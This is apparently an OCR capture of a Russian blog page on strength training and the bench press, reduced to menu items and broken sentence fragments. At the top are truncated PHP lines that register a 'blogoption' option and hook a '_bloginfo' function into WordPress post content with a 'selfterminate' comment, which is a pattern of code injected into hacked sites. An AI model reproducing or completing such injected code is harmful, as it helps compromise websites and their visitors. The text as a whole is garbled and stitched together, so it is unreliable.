
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ера спорта’
 я не троеборец…
я, 2013
ему я выбрал жим лежа Меня, случается, спрашивают о том